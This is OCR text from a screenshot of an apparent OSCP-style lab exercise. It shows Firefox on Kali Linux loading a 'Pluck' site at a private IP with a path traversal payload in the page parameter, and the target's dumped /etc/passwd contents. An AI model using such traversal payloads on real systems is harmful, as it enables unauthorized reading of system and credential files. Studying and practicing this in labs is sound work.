 Menu
Sat Aug 14, 00:32
Pluck - Mozilla Firefox
Kali Linux, an Offensive Secu
Pluck
Copying a file from a rem
192.168.43.45/index.php?page=../../../../../../../../../../etc/passwd
Kali Linux Kali Training Kali Tools Kali Docs Kali Forums NetHunter Offensive Security Exploit-DB GHDB MSFU
Pluck Home About Contact Us Admin
root:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin bin:x:2:2:bin:/bin:/usr/sbin/nologin sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync games:x:5:60:games:/usr/games:/usr/sbin/nologin man:x:6:12:man:/var/cache/man:/usr/sbin/nologin lp:x:7:7:lp:/var/spool
/lpd:/usr/sbin/nologin mail:x:8:8:mail:/var/mail:/usr/sbin/nologin news:x:9:9:news:/var/spool/news:/usr/sbin/nologin uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin
/nologin proxy:x:13:13:proxy:/bin:/usr/sbin/nologin www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin gnats:x:41:41:Gnats Bug-Reporting System (admin):/var
/lib/gnats:/usr/sbin/nologin nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin systemd-timesync:x:100:102:systemd Time Synchronization,,,:/run
/systemd:/bin/false systemd-network:x:101:103:systemd Network Management,,,:/run/systemd/netif:/bin/false systemd-resolve:x:102:104:systemd Resolver,,,:/run
/systemd/resolve:/bin/false systemd-bus-proxy:x:103:105:systemd Bus Proxy,,,:/run/systemd:/bin/false syslog:x:104:108::/home/syslog:/bin/false
_apt:x:105:65534::/nonexistent:/bin/false messagebus:x:106:109::/var/run/dbus:/bin/false mysql:x:107:111:MySQL Server,,,:/nonexistent:/bin/false
lxd:x:108:65534::/var/lib/lxd/:/bin/false uuidd:x:109:114::/run/uuidd:/bin/false dnsmasq:x:110:65534:dnsmasq,,,:/var/lib/misc:/bin/false sshd:x:111:65534::/var
/run/sshd:/usr/sbin/nologin pollinate:x:112:1::/var/cache/pollinate:/bin/false bob:x:1000:1000:bob,,,:/home/bob:/bin/bash Debian-exim:x:113:119::/var/spool/exim4:
/bin/false peter:x:1001:1001:,,,:/home/peter:/bin/bash paul:x:1002:1002:,,,:/home/paul:/usr/bin/pdmenu backup-user:x:1003:1003:Just to make backups
easier,,,:/backups:/usr/local/scripts/backup.sh
© Copyright 2017 Pluck
Pluck - Mozilla Firefox
kali@Robot: ~/OSCP-N...